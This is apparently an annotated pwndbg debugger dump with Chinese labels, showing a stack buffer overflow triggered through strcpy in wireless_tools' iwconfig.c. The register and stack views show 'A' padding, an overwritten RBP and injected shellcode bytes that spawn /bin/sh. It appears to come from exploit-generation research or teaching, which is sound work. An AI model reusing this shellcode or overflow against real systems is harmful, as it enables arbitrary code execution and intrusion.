 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x7fffffffdfa0 ◂— 0x2fbb485299583b6a
RBX 0x0
RCX 0x7fffffffe7a0 ◂— 0x4956007fffffffdf
RDX 0x7fffffffdff9 ◂— 0x7fffffffdf
RDI 0x7fffffffdfa0 ◂— 0x2fbb485299583b6a
RSI 0x9
R8 0x0
R9 0x4141414141414141 ('AAAAAAAA')
R10 0x4
R11 0x7ffff77c1950 (__strcpy_ssse3) ◂— mov rcx, rsi
R12 0x401010 (_start) ◂— xor ebp, ebp
R13 0x7fffffffe4e0 ◂— 0x2
R14 0x0
R15 0x0
RBP 0x7fffffffdff0 ◂— 0x4141414141414141 ('AAAAAAAA')
RSP 0x7fffffffdf80 ◂— 0xffffffff
RIP 0x40145d (get_info+90) ◂— lea rdx, [rbp - 0x50]
RBP 被覆盖
[ DISASM ]
0x40144a <get_info+71> mov rdx, qword ptr [rbp - 0x60]
0x40144e <get_info+75> lea rax, [rbp - 0x50]
0x401452 <get_info+79> mov rsi, rdx
0x401455 <get_info+82> mov rdi, rax
0x401458 <get_info+85> call strcpy@plt <0x400de0>
触发溢出
►0x40145d <get_info+90> lea rdx, [rbp - 0x50]
0x401461 <get_info+94> mov eax, dword ptr [rbp - 0x54]
0x401464 <get_info+97> mov esi, 0x8913
0x401469 <get_info+102> mov edi, eax
0x40146b <get_info+104> mov eax, 0
0x401470 <get_info+109> call ioctl@plt <0x400e90>
[ SOURCE (CODE) ]
In file: /root/AEG_DataSet/wireless_tools.26/iwconfig.c
63 /* If no wireless name : no wireless extensions */
64 /* But let's check if the interface exists at all */
65 struct ifreq ifr;
66
67 strcpy(ifr.ifr_name, ifname);
►68 if(ioctl(skfd, SIOCGIFFLAGS, &ifr) < 0)
69 return(-ENODEV);
70 else
71 return(-ENOTSUP);
72 }
73 else
[ STACK ]
00:0000│ rsp 0x7fffffffdf80 ◂— 0xffffffff
01:0008│ 0x7fffffffdf88 —▸ 0x7fffffffe020 ◂— 0x0
02:0010│ 0x7fffffffdf90 —▸ 0x7fffffffe747 ◂— 0x2fbb485299583b6a
03:0018│ 0x7fffffffdf98 ◂— 0x3f7fe74e0
04:0020│ rax rdi 0x7fffffffdfa0 ◂— 0x2fbb485299583b6a
05:0028│ 0x7fffffffdfa8 ◂— 0x5368732f6e69622f ('/bin/shS')
06:0030│ 0x7fffffffdfb0 ◂— 0x50f5e5457525f54
07:0038│ 0x7fffffffdfb8 ◂— 0x4141414141414141 ('AAAAAAAA')
Shellcode
[ BACKTRACE ]
►f 0 40145d get_info+90
f 1 7fffffffdfa0
f 2 0
函数调用
pwndbg> _